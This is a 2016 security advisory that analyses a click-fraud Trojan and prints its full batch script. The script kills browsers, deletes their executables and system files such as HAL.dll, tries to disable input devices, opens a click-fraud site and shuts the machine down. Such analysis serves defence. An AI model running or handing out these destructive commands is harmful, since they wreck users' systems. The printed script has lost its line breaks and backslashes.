Click-fraud Trojan deletes files and impairs systems (April 29th, 2016)
The Dell Sonicwall Threats Research team have discovered a Click-fraud Trojan that also deletes files and attempts to disable parts of the operating system. It appears to be poorly written and did not succeed in its intention to disable the mouse and keyboard on our test system. It is however, able to delete files, kill explorer.exe and shutdown the system.
Infection Cycle:
The Trojan drops the following file and runs it:
- %USERPROFILE%Local SettingsTemp2.tmpVirusok.bat
Virusok.bat is a Windows batch script:


The script contains the following instructions:
@shift /0@echo offtaskkill /im /f chrome.exetaskkill /im /f ie.exetaskkill /im /f firefox.exetaskkill /im /f opera.exetaskkill /im /f safari.exedel C:Program FilesGoogleChromeAppulcationchrome.exe /qdel C:Program FilesSafarisafari.exe /qdel C:Program FilesMozilla Firefoxfirefox.exe /qdel C:Program FilesOperaopera.exe /qdel C:Program FilesInternet Explorerie.exe /qstart www.400kg.comrundll32 mouse,disable > nulrundll32 keyboard,disable > nulrundll32 user,disableoemlayer > nulreg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoulciesExplorerRestrictRun /v 1 /t REG_DWORD /d %SystemRoot%explorer.exe /f > nultaskkill /f /im explorer.exe > nuldel: *.*/q > nuldel %WinDir%system32HAL.dll/q > nuldel "%SystemRoot%Driver Cachei386driver.cab" /f /q >nuldel "%SystemRoot%Cursors*.*" >nulshutdown -s -t 00 -c error > nuldel %0In addition to deleting driver.cab and hal.dll it deletes all files in the current directory that it is being run from as instructed in the batch script above:

del: *.*/q > nulThe Trojan causes the following DOS window to be displayed on the screen:

As instructed in the batch script it opens Internet Explorer in order to display www.400kg.com as part of its Click-fraud operation:

SonicWALL Gateway AntiVirus provides protection against this threat via the following signature:
- GAV: Reconyc.A_4 (Trojan)